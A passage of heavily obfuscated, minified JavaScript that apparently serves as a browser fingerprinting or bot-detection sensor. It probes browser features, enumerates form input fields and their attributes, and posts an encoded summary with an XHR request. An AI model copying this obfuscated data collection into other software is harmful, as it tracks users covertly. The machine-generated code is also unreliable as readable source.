AN()[Hw(Rh)],Yt([],[][[]]))?AN()[Hw(jc)].call(null,nVB,Zx,Fr([]),dA):AN()[Hw(k9)].call(null,x3,xn,k9,Er)],Sf()[G5(N0)](lT,Fr(Fr({})),ln),cQ[lI()[f1(G0)](El,dA,SC)][lI()[f1(JzB)](Hx,z3,Fr(Mk))]]);TIB(m9B,k9);}B9.pop();};var MrB=function(){B9.push(Lb);if(r5B){var qkB=gS(xN,[ht()[Lv(vL)](Tw,IH,bY,C6B,P5,jI),AN()[Hw(Or)].call(null,AI,D3,qH,jx),Sf()[G5(qj)].call(null,Gv,dL,l2),cQ[Xx(typeof lI()[f1(jx)],Yt([],[][[]]))?lI()[f1(Wx)].call(null,Ab,HpB,tq):lI()[f1(G0)](v5,dA,Fr(gt))][AN()[Hw(jc)](nS,Zx,K4,rt)],Sf()[G5(N0)].call(null,Ut,Wk,ln),cQ[lI()[f1(G0)].call(null,v5,dA,KS)][lI()[f1(JzB)].apply(null,[cL,z3,kD])]]);TIB(qkB,sL);}B9.pop();};var BHB=function(){B9.push(ql);if(Fr(kQB)){try{var n1B=B9.length;var nwB=Fr(kO);kHB=Yt(kHB,rH()[Dr(gt)](sD,Hv,Tk,hLB,Mk));if(Zt(cQ[Zt(typeof lI()[f1(w4)],'undefined')?lI()[f1(G0)](EN,dA,VL):lI()[f1(Wx)].apply(null,[gD,tW,cA])][pf()[sH(KS)].apply(null,[TtB,gt,YY])],undefined)){kHB=Yt(kHB,AN()[Hw(Pw)](Qt,cI,zW,Fr(Fr([]))));HfB-=gA;}else{kHB=Yt(kHB,Xx(typeof AN()[Hw(fq)],Yt('',[][[]]))?AN()[Hw(k9)](m0,LS,K4,U2):AN()[Hw(gH)](c7,dA,hI,dA));HfB-=C7;}}catch(brB){B9.splice(M9(n1B,Mk),Infinity,ql);kHB=Yt(kHB,Sf()[G5(Kh)](vQB,HC,zh));HfB-=C7;}kQB=Fr(Fr([]));}var FGB=Xx(typeof AN()[Hw(lh)],'undefined')?AN()[Hw(k9)](zY,GC,jR,l3):AN()[Hw(B1)](Nb,q5,Wc,zW);var YmB=pf()[sH(JzB)].call(null,hW,Or,YF);if(Zt(typeof cQ[lI()[f1(G0)].apply(null,[EN,dA,Fr(gt)])][ht()[Lv(Hv)](Fr(Fr(Mk)),B1,XvB,Y5B,vL,Wx)],AN()[Hw(Gm)](LtB,Hf,b5,HC))){YmB=Xx(typeof ht()[Lv(jC)],'undefined')?ht()[Lv(Mk)](gD,PVB,Vl,AQB,Xv,VL):ht()[Lv(Hv)].apply(null,[wC,B1,XvB,Y5B,Fr([]),rm]);FGB=Sf()[G5(ZS)](l5,K4,HC);}else if(Zt(typeof cQ[lI()[f1(G0)].apply(null,[EN,dA,fq])][lI()[f1(Ac)](pb,Ub,Gm)],AN()[Hw(Gm)].call(null,LtB,Hf,dL,b5))){YmB=Zt(typeof lI()[f1(w7)],Yt('',[][[]]))?lI()[f1(Ac)](pb,Ub,IH):lI()[f1(Wx)].apply(null,[Ig,qpB,RA]);FGB=pf()[sH(Ac)].apply(null,[pS,IH,Rh]);}else if(Zt(typeof cQ[Zt(typeof lI()[f1(W8B)],Yt([],[][[]]))?lI()[f1(G0)](EN,dA,M5):lI()[f1(Wx)](l5B,sVB,z3)][lI()[f1(It)](l1,qt,Fr({}))],AN()[Hw(Gm)](LtB,Hf,M5,D3))){YmB=lI()[f1(It)](l1,qt,Fr(Fr(Mk)));FGB=AN()[Hw(QA)].call(null,ND,L2,Fr(gt),lL);}else if(Zt(typeof cQ[lI()[f1(G0)].call(null,EN,dA,QI)][lI()[f1(X7)].apply(null,[fvB,pk,D3])],AN()[Hw(Gm)].call(null,LtB,Hf,WR,Tv))){YmB=lI()[f1(X7)].apply(null,[fvB,pk,Fr(Fr(Mk))]);FGB=Sf()[G5(LR)](vH,Mx,UA);}if(cQ[Xx(typeof lI()[f1(kD)],'undefined')?lI()[f1(Wx)].apply(null,[hwB,kZB,dA]):lI()[f1(G0)](EN,dA,MF)][lI()[f1(lY)].apply(null,[RJB,SC,MF])]&&Zt(YmB,pf()[sH(JzB)].call(null,hW,Hv,YF))){cQ[lI()[f1(G0)].apply(null,[EN,dA,fk])][Zt(typeof lI()[f1(lC)],Yt('',[][[]]))?lI()[f1(lY)].apply(null,[RJB,SC,dL]):lI()[f1(Wx)](gR,rF,hI)](FGB,RHB.bind(null,YmB),Fr(Fr({})));cQ[Zt(typeof lI()[f1(U3)],Yt([],[][[]]))?lI()[f1(hI)].call(null,fL,QI,Dw):lI()[f1(Wx)](dY,ZBB,Tw)][lI()[f1(lY)](RJB,SC,Uf)](Sf()[G5(nA)].call(null,U1,Wc,cA),f9B.bind(null,Pr),Fr(Fr(kO)));cQ[lI()[f1(hI)](fL,QI,pk)][Xx(typeof lI()[f1(qH)],Yt('',[][[]]))?lI()[f1(Wx)](g3,cE,cm):lI()[f1(lY)](RJB,SC,rm)](rH()[Dr(b5)].call(null,qH,kD,lC,O5B,vL),f9B.bind(null,pk),Fr(Fr({})));}B9.pop();};var V1B=function(){B9.push(dW);if(Xx(zvB,gt)&&cQ[lI()[f1(hI)].call(null,Uw,QI,Fr(Mk))][lI()[f1(lY)](lb,SC,rW)]){cQ[lI()[f1(hI)](Uw,QI,lL)][lI()[f1(lY)].call(null,lb,SC,Tw)](Sf()[G5(rA)].call(null,kJB,vL,Rh),JHB,Fr(Fr([])));cQ[lI()[f1(hI)].call(null,Uw,QI,rm)][lI()[f1(lY)].apply(null,[lb,SC,vS])](Xx(typeof kA()[xC(Dj)],Yt(AN()[Hw(B1)](Sj,q5,dL,Fr(Fr([]))),[][[]]))?kA()[xC(IH)].apply(null,[cH,w5B,lf,KS]):kA()[xC(hw)].call(null,Zb,zx,B3,QkB),G5B,Fr(Fr({})));zvB=Mk;}pDB=gt;KQB=YO[rH()[Dr(vL)](WR,Bc,f3,fGB,pk)]();B9.pop();};var jxB=function(){B9.push(jF);if(Fr(c1B)){try{var l1B=B9.length;var FDB=Fr([]);kHB=Yt(kHB,Xx(typeof pf()[sH(Ac)],Yt('',[][[]]))?pf()[sH(Uf)].apply(null,[M5,Fr(gt),Mh]):pf()[sH(FE)].apply(null,[W7,Fr(Mk),PC]));var z1B=cQ[lI()[f1(G0)].call(null,I1,dA,BY)][ht()[Lv(wC)](Dw,Wx,Ph,IQB,QI,jC)](lI()[f1(LR)].apply(null,[jkB,Wk,VL]));if(Zt(z1B[ht()[Lv(M5)].call(null,Xv,vL,nj,F9B,gt,wf)],undefined)){kHB=Yt(kHB,AN()[Hw(Pw)](A9,cI,Fr(gt),G0));HfB=cQ[lI()[f1(sL)](cT,U3,H9)][lI()[f1(nA)](WL,Vf,lj)](l9B(HfB,mr[Er]));}else{kHB=Yt(kHB,AN()[Hw(gH)].call(null,Nb,dA,Fr(gt),RA));HfB=cQ[lI()[f1(sL)](cT,U3,Ef)][lI()[f1(nA)].call(null,WL,Vf,QI)](l9B(HfB,mr[Tw]));}}catch(Y9B){B9.splice(M9(l1B,Mk),Infinity,jF);kHB=Yt(kHB,Sf()[G5(Kh)](bC,z3,zh));HfB=cQ[lI()[f1(sL)](cT,U3,Fr(Fr(Mk)))][lI()[f1(nA)].call(null,WL,Vf,nD)](l9B(HfB,mr[Tw]));}c1B=Fr(Fr([]));}var hmB=AN()[Hw(B1)].call(null,dP,q5,Fr(Mk),Tw);var DIB=qh(Mk);var JLB=cQ[Zt(typeof lI()[f1(zh)],Yt([],[][[]]))?lI()[f1(G0)].call(null,I1,dA,Fr(Fr({}))):lI()[f1(Wx)].apply(null,[A8B,AKB,HC])][rH()[Dr(Th)].apply(null,[cA,Rh,gkB,AW,Wk])](AN()[Hw(qF)](k3,vS,jR,qL));for(var ONB=gt;C1(ONB,JLB[AN()[Hw(gt)](Vl,It,Xb,z3)]);ONB++){var BQB=JLB[ONB];var h9B=OS(BQB[AN()[Hw(Xv)](mI,HC,sD,Dw)](pf()[sH(Gm)](mk,Xb,wW)));var cfB=OS(BQB[AN()[Hw(Xv)].call(null,mI,HC,RA,Fr({}))](Xx(typeof lI()[f1(zW)],Yt([],[][[]]))?lI()[f1(Wx)](J7,EW,lf):lI()[f1(tq)](jE,XY,LS)));var JDB=BQB[AN()[Hw(Xv)](mI,HC,Fr([]),Fr(Fr({})))](lI()[f1(FE)](NT,MF,IH));var N5B=sw(JDB,null)?gt:Mk;var vGB=BQB[AN()[Hw(Xv)](mI,HC,U3,sD)](ht()[Lv(vL)](fq,IH,bY,Px,lC,zW));var LkB=sw(vGB,null)?qh(Mk):gn(vGB);var zkB=BQB[AN()[Hw(Xv)](mI,HC,Fr(Mk),Fr(gt))](AN()[Hw(sA)](VNB,Mc,zx,q5));if(sw(zkB,null))DIB=qh(Mk);else{zkB=zkB[AN()[Hw(zf)].apply(null,[jE,qL,D3,qj])]();if(Xx(zkB,AN()[Hw(UKB)](ckB,zg,dc,Fr(Fr([])))))DIB=gt;else if(Xx(zkB,Sf()[G5(PC)](O1,lL,BA)))DIB=Mk;else DIB=mr[fk];}var FHB=BQB[Zt(typeof lI()[f1(lf)],Yt([],[][[]]))?lI()[f1(rA)](F2,QA,BY):lI()[f1(Wx)](Ph,rh,tq)];var HHB=BQB[lI()[f1(dL)](VR,rm,Tw)];var GQB=gt;var x5B=gt;if(FHB&&Zt(FHB[AN()[Hw(gt)](Vl,It,LS,Fr(Fr(gt)))],gt)){x5B=Mk;}if(HHB&&Zt(HHB[AN()[Hw(gt)].apply(null,[Vl,It,cA,jI])],gt)&&(Fr(x5B)||Zt(HHB,FHB))){GQB=Mk;}if(Zt(LkB,Pr)){hmB=AN()[Hw(B1)](dP,q5,Fr([]),Fr(gt))[AN()[Hw(U2)].call(null,sHB,zW,At,sD)](Yt(hmB,LkB),lI()[f1(cm)](O5,Ox,Th))[AN()[Hw(U2)](sHB,zW,l3,Fr(Fr([])))](DIB,Xx(typeof lI()[f1(It)],Yt([],[][[]]))?lI()[f1(Wx)].call(null,Fh,TsB,lf):lI()[f1(cm)].apply(null,[O5,Ox,kr]))[AN()[Hw(U2)](sHB,zW,K4,wC)](GQB,lI()[f1(cm)](O5,Ox,RA))[AN()[Hw(U2)](sHB,zW,zx,rt)](N5B,lI()[f1(cm)](O5,Ox,hI))[AN()[Hw(U2)].call(null,sHB,zW,Fr(Fr([])),cI)](cfB,lI()[f1(cm)](O5,Ox,gm))[AN()[Hw(U2)](sHB,zW,qj,qH)](h9B,lI()[f1(cm)].call(null,O5,Ox,xL))[AN()[Hw(U2)](sHB,zW,jR,Dj)](x5B,AN()[Hw(lh)](bD,sD,z3,kr));}}var rDB;return B9.pop(),rDB=hmB,rDB;};var WLB=function(){B9.push(Ac);if(Fr(rxB)){try{var DQB=B9.length;var KDB=Fr([]);kHB=Yt(kHB,lI()[f1(Zx)](NwB,Gm,gt));if(Zt(cQ[lI()[f1(G0)](tT,dA,At)][Zt(typeof Sf()[G5(lf)],'undefined')?Sf()[G5(H4)].apply(null,[Im,Wk,Pr]):Sf()[G5(Wk)].apply(null,[dW,Rh,SC])],undefined)){kHB=Yt(kHB,AN()[Hw(Pw)](I5,cI,vS,z3));HfB*=mr[Mx];}else{kHB=Yt(kHB,AN()[Hw(gH)](IHB,dA,Hv,Fr(Fr([]))));HfB*=mr[Hv];}}catch(wkB){B9.splice(M9(DQB,Mk),Infinity,Ac);kHB=Yt(kHB,Sf()[G5(Kh)](F4,B3,zh));HfB*=Dn;}rxB=Fr(dN);}var cmB=cQ[Xx(typeof lI()[f1(N0)],Yt('',[][[]]))?lI()[f1(Wx)](PR,pg,jI):lI()[f1(hI)].apply(null,[NF,QI,rt])][Sf()[G5(Ln)](HS,U2,Vb)]?Mk:gt;var gGB=cQ[Xx(typeof lI()[f1(Bc)],Yt([],[][[]]))?lI()[f1(Wx)](IIB,qxB,Rh):lI()[f1(hI)](NF,QI,vL)][rH()[Dr(MH)].call(null,N0,cm,JQB,JQB,Wx)]&&Lq(rH()[Dr(MH)](Th,pk,JQB,JQB,Wx),cQ[lI()[f1(hI)](NF,QI,cA)])?Mk:gt;var UDB=sw(typeof cQ[lI()[f1(G0)](tT,dA,gt)][kA()[xC(rm)].call(null,It,zx,q5,Tg)],Zt(typeof AN()[Hw(lY)],Yt('',[][[]]))?AN()[Hw(Rh)](Vl,wW,jR,Fr(Fr(Mk))):AN()[Hw(k9)](nsB,qn,fq,zW))?mr[Mk]:gt;var SLB=cQ[lI()[f1(hI)].call(null,NF,QI,lj)][Sf()[G5(nD)].call(null,PGB,Dw,Uf)]&&cQ[lI()[f1(hI)].call(null,NF,QI,rW)][Sf()[G5(nD)](PGB,sD,Uf)][lI()[f1(DUB)](l4,Xl,Fr(gt))]?Mk:gt;var fxB=cQ[Xx(typeof Sf()[G5(Dw)],Yt('',[][[]]))?Sf()[G5(Wk)](M5,E4,lY):Sf()[G5(sD)](kE,lj,D3)][pf()[sH(UKB)](HR,Fr({}),LS)]?Mk:gt;var OmB=cQ[lI()[f1(hI)](NF,QI,Fr(Fr(gt)))][AN()[Hw(F3)](IHB,Xl,Fr(Fr({})),G0)]?mr[Mk]:gt;var YvB=Zt(typeof cQ[lI()[f1(l2)](q5B,N4,Gm)],AN()[Hw(Gm)](WKB,Hf,Xl,Or))?Mk:gt;var WDB=cQ[lI()[f1(hI)].apply(null,[NF,QI,Fr({})])][Sf()[G5(Sq)].call(null,Nw,gD,LS)]&&bt(cQ[lI()[f1(Vf)](X7,Zx,Fr([]))][Xx(typeof pf()[sH(Ag)],Yt([],[][[]]))?pf()[sH(Uf)].call(null,x1B,Mx,S5):pf()[sH(pk)](X4,K4,LW)][AN()[Hw(Tv)](Rj,gt,Xv,WR)].call(cQ[lI()[f1(hI)](NF,QI,Bc)][Sf()[G5(Sq)](Nw,Er,LS)])[lI()[f1(Bc)].call(null,Bb,At,q5)](Zt(typeof ht()[Lv(qH)],Yt(AN()[Hw(B1)](jJB,q5,Fr(Mk),Fr(Fr(gt))),[][[]]))?ht()[Lv(hw)](dc,hI,lBB,DkB,zW,dA):ht()[Lv(Mk)](BY,Db,r8B,lJB,hI,cI)),gt)?mr[Mk]:gt;var LHB=Xx(typeof cQ[lI()[f1(hI)](NF,QI,Ef)][Xx(typeof pf()[sH(hI)],Yt([],[][[]]))?pf()[sH(Uf)](m3,PT,Ub):pf()[sH(Th)](GwB,Gm,D3)],kA()[xC(sL)](I4,sL,Xl,J0))||Xx(typeof cQ[lI()[f1(hI)](NF,QI,rt)][Zt(typeof lI()[f1(LT)],'undefined')?lI()[f1(Th)].call(null,JfB,N0,Mx):lI()[f1(Wx)].apply(null,[bXB,xc,Fr(Fr(gt))])],kA()[xC(sL)](I4,sL,Oh,J0))||Xx(typeof cQ[lI()[f1(hI)].call(null,NF,QI,Fr(Fr(Mk)))][pf()[sH(vS)].call(null,dP,Mx,HC)],Zt(typeof kA()[xC(gt)],Yt([],[][[]]))?kA()[xC(sL)].call(null,I4,sL,Vf,J0):kA()[xC(IH)](I4,z2,Th,xj))?Mk:gt;var jHB=Lq(lI()[f1(WKB)].apply(null,[KIB,UA,lf]),cQ[lI()[f1(hI)](NF,QI,HC)])?cQ[lI()[f1(hI)].call(null,NF,QI,QI)][lI()[f1(WKB)].apply(null,[KIB,UA,Mx])]:YO[rH()[Dr(vL)].call(null,Ef,Fr(gt),f3,K2,pk)]();var mLB=Xx(typeof cQ[Sf()[G5(sD)](kE,pt,D3)][Xx(typeof AN()[Hw(Lt)],Yt('',[][[]]))?AN()[Hw(k9)](hb,BDB,IH,Fr({})):AN()[Hw(xZB)].apply(null,[mJB,Th,pt,P5])],kA()[xC(sL)].call(null,I4,sL,B1,J0))?Mk:gt;var dIB=Xx(typeof cQ[Zt(typeof Sf()[G5(It)],Yt([],[][[]]))?Sf()[G5(sD)](kE,HC,D3):Sf()[G5(Wk)](I6B,Fr(Mk),Sj)][Zt(typeof lI()[f1(w7)],'undefined')?lI()[f1(sA)](Rk,E4,wf):lI()[f1(Wx)].apply(null,[pNB,Ag,Fr(Fr(gt))])],kA()[xC(sL)].apply(null,[I4,sL,Oh,J0]))?Mk:gt;var IfB=Fr(cQ[Sf()[G5(Pr)].call(null,Bh,lf,LT)][pf()[sH(pk)](X4,MF,LW)][Sf()[G5(dc)].apply(null,[xT,fq,w7])])?mr[Mk]:gt;var dxB=Lq(rH()[Dr(SC)].apply(null,[Uf,lj,hI,r8B,Uf]),cQ[lI()[f1(hI)].call(null,NF,QI,AD)])?Mk:gt;var lNB=AN()[Hw(gg)].apply(null,[Om,K4,lh,rt])[AN()[Hw(U2)](ZS,zW,Ef,IH)](cmB,pf()[sH(Ej)].call(null,qc,HC,hw))[AN()[Hw(U2)](ZS,zW,D3,AD)](gGB,kA()[xC(D3)](Hj,IH,dc,Ag))[AN()[Hw(U2)](ZS,zW,Fr([]),sD)](UDB,pf()[sH(Ln)].apply(null,[Mc,Fr([]),Ac]))[AN()[Hw(U2)].apply(null,[ZS,zW,zW,tq])](SLB,Sf()[G5(f3)](GI,H9,tq))[AN()[Hw(U2)](ZS,zW,Fr(Fr(gt)),B3)](fxB,lI()[f1(UKB)](bXB,JzB,k9))[AN()[Hw(U2)](ZS,zW,Ef,MH)](OmB,pf()[sH(Sq)](Nc,At,Ef))[AN()[Hw(U2)].apply(null,[ZS,zW,Fr(Fr(gt)),lC])](YvB,lI()[f1(Ej)](rg,W8B,Fr(Fr(Mk))))[AN()[Hw(U2)].apply(null,[ZS,zW,Fr(Fr(Mk)),Fr(Fr([]))])](WDB,lI()[f1(Ln)](Sm,KA,B3))[AN()[Hw(U2)].apply(null,[ZS,zW,qj,b5])](LHB,AN()[Hw(Oc)].apply(null,[DkB,rm,QI,Mk]))[AN()[Hw(U2)](ZS,zW,dA,Fr({}))](jHB,Sf()[G5(nw)](nS,rm,wf))[Zt(typeof AN()[Hw(JzB)],Yt([],[][[]]))?AN()[Hw(U2)](ZS,zW,Fr(Mk),SC):AN()[Hw(k9)].call(null,LW,wb,Hv,LS)](mLB,lI()[f1(Sq)].call(null,gpB,nD,P5))[AN()[Hw(U2)](ZS,zW,Tw,gm)](dIB,AN()[Hw(U7)](h6B,JzB,Fr(Fr(Mk)),kr))[AN()[Hw(U2)](ZS,zW,Dj,Th)](IfB,Xx(typeof rH()[Dr(dc)],Yt([],[][[]]))?rH()[Dr(B1)](E4,Fr(Fr(gt)),kW,xBB,rt):rH()[Dr(Bc)](gt,Rh,kH,Ag,vL))[AN()[Hw(U2)](ZS,zW,hw,nD)](dxB);var txB;return B9.pop(),txB=lNB,txB;};var ZwB=function(){var H5B;B9.push(nD);var rHB;return rHB=ntB()[AN()[Hw(kr)](HS,hw,kD,jI)](function ptB(hvB){B9.push(OE);while(Mk)switch(hvB[Zt(typeof pf()[sH(J3)],Yt('',[][[]]))?pf()[sH(fq)](jf,VL,XY):pf()[sH(Uf)](qt,Fr(Fr({})),KzB)]=hvB[rH()[Dr(Vf)](D3,lj,qH,QR,IH)]){case gt:hvB[pf()[sH(fq)](jf,gD,XY)]=mr[lL];hvB[Zt(typeof rH()[Dr(H2)],Yt([],[][[]]))?rH()[Dr(Vf)](sD,lf,qH,QR,IH):rH()[Dr(B1)].call(null,U2,wC,FIB,Xv,pC)]=pk;{var XtB;return XtB=ntB()[Zt(typeof kA()[xC(Gm)],'undefined')?kA()[xC(l3)].call(null,c3,vL,MH,gUB):kA()[xC(IH)].call(null,Jh,Pj,k9,W8B)](MTB()),B9.pop(),XtB;}case pk:H5B=hvB[Sf()[G5(tq)](cn,qj,RC)];cQ[lI()[f1(Vf)].apply(null,[SF,Zx,Bc])][pf()[sH(Vf)](hk,Fr([]),lj)](bQB,H5B[Sf()[G5(l9)](Ov,wf,VW)],gS(xN,[rH()[Dr(sD)](Pr,Fr(gt),bA,R7,IH),H5B[Sf()[G5(Hj)](vm,cA,QA)]]));hvB[rH()[Dr(Vf)](Xl,Fr(Fr([])),qH,QR,IH)]=G0;break;case k9:hvB[pf()[sH(fq)](jf,QI,XY)]=mr[H9];hvB[lI()[f1(FA)](Sl,Ej,Fr([]))]=hvB[Xx(typeof pf()[sH(Vb)],'undefined')?pf()[sH(Uf)].apply(null,[w2,Xv,BzB]):pf()[sH(jR)](xl,fk,LR)](gt);case G0:case Sf()[G5(PT)](KH,Ef,WR):{var XLB;return XLB=hvB[pf()[sH(Er)](Gv,Fr({}),Ox)](),B9.pop(),XLB;}}B9.pop();},null,null,[[gt,k9]],cQ[lI()[f1(B3)].apply(null,[FL,fk,rW])]),B9.pop(),rHB;};var S1B=function(NHB){B9.push(pF);var kkB=bt(arguments[AN()[Hw(gt)].call(null,kNB,It,Fr(Fr(Mk)),lC)],Mk)&&Zt(arguments[Mk],undefined)?arguments[mr[Mk]]:Fr([]);if(Fr(kkB)||sw(NHB,null)){B9.pop();return;}pkB[lI()[f1(WR)].call(null,wT,Mk,cm)]=Fr([]);bIB=Fr([]);var m5B=NHB[Sf()[G5(Hj)].apply(null,[rb,HC,QA])];var sIB=NHB[AN()[Hw(G6B)](O1,rh,q5,gt)];var dwB;if(Zt(sIB,undefined)&&bt(sIB[AN()[Hw(gt)](kNB,It,Xl,pk)],YO[Zt(typeof rH()[Dr(gD)],Yt([],[][[]]))?rH()[Dr(vL)](dc,Wx,f3,bS,pk):rH()[Dr(B1)].apply(null,[Pr,lC,g8B,lY,m3])]())){try{var fQB=B9.length;var UrB=Fr(Fr(dN));dwB=cQ[Zt(typeof kA()[xC(cI)],Yt([],[][[]]))?kA()[xC(H2)](PT,IH,E4,HkB):kA()[xC(IH)](SC,IrB,Xl,jkB)][pf()[sH(Bc)](q5B,jI,qj)](sIB);}catch(B1B){B9.splice(M9(fQB,Mk),Infinity,pF);}}if(Zt(m5B,undefined)&&Xx(m5B,J3)&&Zt(dwB,undefined)&&dwB[Zt(typeof AN()[Hw(K4)],Yt('',[][[]]))?AN()[Hw(I3)](xT,At,rW,dA):AN()[Hw(k9)].apply(null,[SwB,A6B,xL,B3])]&&Xx(dwB[AN()[Hw(I3)](xT,At,dc,Er)],Fr(Fr(kO)))){bIB=Fr(Fr(kO));var kLB=kwB(KpB(mDB));var rNB=cQ[AN()[Hw(hI)].apply(null,[fUB,IH,P5,Fr([])])](l9B(LsB(),Cn),Uf);if(Zt(kLB,undefined)&&Fr(cQ[Xx(typeof pf()[sH(f4)],Yt('',[][[]]))?pf()[sH(Uf)](J8B,lf,HNB):pf()[sH(tq)].apply(null,[nLB,Fr(Fr({})),Hv])](kLB))&&bt(kLB,gt)){if(Zt(GDB[lI()[f1(q5)](WD,VL,BY)],undefined)){cQ[rH()[Dr(jx)](PT,AD,xx,CNB,zx)](GDB[lI()[f1(q5)](WD,VL,k9)]);}if(bt(rNB,gt)&&bt(kLB,rNB)){GDB[lI()[f1(q5)](WD,VL,kr)]=cQ[lI()[f1(hI)](EtB,QI,cA)][rH()[Dr(B3)](Ef,Fr([]),nY,nY,Uf)](function(){YNB();},SA(M9(kLB,rNB),Cn));}else{GDB[lI()[f1(q5)](WD,VL,zx)]=cQ[lI()[f1(hI)].apply(null,[EtB,QI,Fr(Fr(Mk))])][rH()[Dr(B3)](pt,Fr(Fr([])),nY,nY,Uf)](function(){YNB();},SA(WIB,Cn));}}}B9.pop();if(bIB){LNB();}};var r9B=function(){var sDB=Fr({});B9.push(mY);var QwB=bt(s7(GDB[Sf()[G5(Bc)].apply(null,[sW,lj,fq])],W9B),gt)||bt(s7(GDB[Sf()[G5(Bc)].apply(null,[sW,Fr(gt),fq])],pIB),gt)||bt(s7(GDB[Sf()[G5(Bc)](sW,k9,fq)],gQB),mr[lL])||bt(s7(GDB[Sf()[G5(Bc)](sW,Fr(Fr(Mk)),fq)],lQB),YO[Zt(typeof rH()[Dr(qL)],Yt([],[][[]]))?rH()[Dr(vL)](z3,Fr(Fr([])),f3,bXB,pk):rH()[Dr(B1)](Ef,Fr(Fr({})),vA,qt,N1B)]());var D1B=bt(s7(GDB[Zt(typeof Sf()[G5(PC)],Yt('',[][[]]))?Sf()[G5(Bc)](sW,dc,fq):Sf()[G5(Wk)].apply(null,[RW,QI,MC])],q9B),gt);if(Xx(GDB[lI()[f1(P5)].apply(null,[TD,E2,G0])],Fr({}))&&D1B){GDB[lI()[f1(P5)].call(null,TD,E2,Tw)]=Fr(Fr({}));sDB=Fr(Fr(kO));}GDB[Sf()[G5(Bc)](sW,Ef,fq)]=mr[lL];var W5B=kUB();W5B[rH()[Dr(M5)](wf,H2,J3,PGB,IH)](pf()[sH(nw)].apply(null,[tj,pk,zW]),EvB,Fr(Fr(kO)));W5B[Sf()[G5(J3)](BS,AD,ZW)]=function(){BtB&&BtB(W5B,sDB,QwB);};var WvB=cQ[kA()[xC(H2)].call(null,PT,IH,WR,WP)][AN()[Hw(d4)](j5,hA,b5,Mx)](hIB);var NrB=lI()[f1(f3)].apply(null,[N5,IR,pk])[Zt(typeof AN()[Hw(YY)],Yt('',[][[]]))?AN()[Hw(U2)](Hg,zW,xL,Oh):AN()[Hw(k9)](UKB,IHB,PT,Fr([]))](WvB,AN()[Hw(vBB)](Nf,Er,Fr([]),Fr({})));W5B[lI()[f1(RA)](FI,Jl,jC)](NrB);B9.pop();};var fHB=function(EwB){if(EwB)return Fr(dN);var YwB=OxB();var sNB=YwB&&YwB[vL];return sNB&&bdB(sNB);};var YNB=function(){B9.push(Bb);GDB[AN()[Hw(MH)].apply(null,[cXB,wC,Fr(Fr(Mk)),MF])]=Fr([]);B9.pop();CrB(Fr(Fr(kO)));};var EmB=AZB[dN];var SDB=AZB[kO];var wxB=AZB[XZ];var frB=function(ZtB){"@babel/helpers - typeof";B9.push(Gn);frB=sw(kA()[xC(sL)].apply(null,[I4,sL,jR,bh]),typeof cQ[lI()[f1(Gm)](wNB,S5,Fr({}))])&&sw(AN()[Hw(Mx)](Nv,U3,Fr(Fr(Mk)),H2),typeof cQ[lI()[f1(Gm)](wNB,S5,cm)][lI()[f1(xL)].call(null,QkB,Pw,Fr(Fr(Mk)))])?function(Q6B){return CpB.apply(this,[Tp,arguments]);}:function(CsB){return CpB.apply(this,[rV,arguments]);};var XwB;return B9.pop(),XwB=frB(ZtB),XwB;};var AsB=function(){"use strict";var BfB=function(C1B,EDB,JIB){return gS.apply(this,[sp,arguments]);};var TNB=function(d9B,jDB,rGB,xqB){B9.push(QA);var nhB=jDB&&VY(jDB[pf()[sH(pk)](SIB,PT,LW)],PFB)?jDB:PFB;var J2B=cQ[Zt(typeof lI()[f1(lh)],'undefined')?lI()[f1(Vf)](BA,Zx,l3):lI()[f1(Wx)].apply(null,[Gq,Sj,hw])][kA()[xC(pk)](FA,B1,kr,bZB)](nhB[pf()[sH(pk)](SIB,Fr(gt),LW)]);var gYB=new GqB(xqB||[]);IYB(J2B,kA()[xC(Wk)](G0,k9,U3,LC),gS(xN,[lI()[f1(dL)](Pg,rm,Fr(Fr([]))),ZgB(d9B,rGB,gYB)]));var DcB;return B9.pop(),DcB=J2B,DcB;};var PFB=function(){};var v3B=function(){};var FRB=function(){};var rWB=function(qYB,z7B){B9.push(ppB);function NYB(jlB,snB,A2B,rCB){B9.push(IIB);var wjB=CpB(b6,[qYB[jlB],qYB,snB]);if(Zt(AN()[Hw(B3)](Br,LT,Fr(Fr(gt)),Uf),wjB[Zt(typeof ht()[Lv(Gm)],Yt(Xx(typeof AN()[Hw(Pr)],Yt('',[][[]]))?AN()[Hw(k9)](ALB,Eh,kD,xL):AN()[Hw(B1)](E,q5,fq,lh),[][[]]))?ht()[Lv(vL)].call(null,Fr(Fr([])),IH,bY,qv,tq,fk):ht()[Lv(Mk)].apply(null,[sD,X2,QZB,qL,Fr(Fr([])),U2])])){var LbB=wjB[Zt(typeof rH()[Dr(B1)],'undefined')?rH()[Dr(Wx)].call(null,vL,H9,A3,ZH,pk):rH()[Dr(B1)].apply(null,[Mx,N0,JJB,WzB,X2])],dWB=LbB[Zt(typeof lI()[f1(Oh)],Yt('',[][[]]))?lI()[f1(dL)](bI,rm,M5):lI()[f1(Wx)](xvB,cA,H2)];var fFB;return fFB=dWB&&sw(AN()[Hw(Xl)].call(null,gI,LR,Fr(gt),zW),frB(dWB))&&jTB.call(dWB,Sf()[G5(lf)](m5,AD,fk))?z7B[Zt(typeof pf()[sH(Wx)],Yt([],[][[]]))?pf()[sH(Dj)](H6B,qj,Pw):pf()[sH(Uf)].apply(null,[PsB,BY,wb])](dWB[Xx(typeof Sf()[G5(dA)],Yt('',[][[]]))?Sf()[G5(Wk)](D3,U2,NF):Sf()[G5(lf)].call(null,m5,wf,fk)])[lI()[f1(Er)].call(null,jm,rW,jC)](function(HCB){B9.push(b5);NYB(Zt(typeof rH()[Dr(Wx)],Yt(AN()[Hw(B1)](xR,q5,WR,hI),[][[]]))?rH()[Dr(Vf)].call(null,zW,Tv,qH,FE,IH):rH()[Dr(B1)](IH,Tw,dsB,UJB,lzB),HCB,A2B,rCB);B9.pop();},function(UqB){B9.push(Z9B);NYB(AN()[Hw(B3)].call(null,x7,LT,Fr(Fr({})),Fr(Fr([]))),UqB,A2B,rCB);B9.pop();}):z7B[pf()[sH(Dj)](H6B,lh,Pw)](dWB)[lI()[f1(Er)].apply(null,[jm,rW,pk])](function(NjB){B9.push(qg);LbB[lI()[f1(dL)](jl,rm,dA)]=NjB,A2B(LbB);B9.pop();},function(KWB){B9.push(L8B);var H7B;return H7B=NYB(AN()[Hw(B3)](KzB,LT,Fr(Fr(Mk)),AD),KWB,A2B,rCB),B9.pop(),H7B;}),B9.pop(),fFB;}rCB(wjB[Xx(typeof 